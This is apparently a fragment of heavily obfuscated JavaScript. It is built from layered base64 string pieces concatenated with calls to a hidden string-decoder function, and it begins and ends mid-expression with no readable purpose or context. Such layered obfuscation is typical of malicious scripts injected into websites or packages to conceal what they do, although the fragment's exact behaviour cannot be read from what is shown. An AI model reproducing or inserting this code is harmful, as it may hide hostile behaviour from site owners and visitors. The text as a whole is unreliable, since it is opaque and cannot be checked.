QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLCdxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'TNiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVjYSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRD